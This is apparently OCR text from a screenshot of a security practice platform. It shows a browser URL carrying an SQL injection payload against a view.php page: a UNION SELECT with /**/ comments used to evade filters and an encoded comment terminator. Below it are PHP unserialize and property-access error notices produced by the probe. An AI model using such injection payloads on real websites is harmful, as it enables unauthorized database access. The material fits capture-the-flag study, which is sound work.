 不安全 | 152.136.63.75:8306/view.php?no=13/**/union/**/select/**/1,2,3,4/**/limit/**/1,1%23
网站 练习平台 学习平台 收藏文章 安全资讯 在线工具
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56